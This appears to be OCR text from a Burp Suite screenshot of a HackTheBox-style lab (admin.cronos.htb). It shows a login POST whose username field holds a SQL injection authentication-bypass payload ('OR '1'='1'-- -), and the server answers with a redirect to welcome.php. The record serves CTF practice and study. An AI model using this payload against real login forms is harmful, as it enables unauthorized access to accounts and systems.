 1 ×
+
Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/
12 Cookie: PHPSESSID=snfg1sogas0fdibgdecq9omlo1
13 Upgrade-Insecure-Requests: 1
14
15 username=a'OR '1'='1'-- -&password=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Oct 2024 15:11:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14
15 <head>
16 <title>
Login Page
</title>
17
18 <style type = "text/css">
19 body{
20 font-family:Arial,Helvetica,sans-serif;
21 font-size:14px;
22 }
23
24 label{
25 font-weight:bold;
26 width:100px;
27 font-size:14px;
28 }
29
30 .box{
31 border:#666666solid1px;
32 }
invalid
0 highlights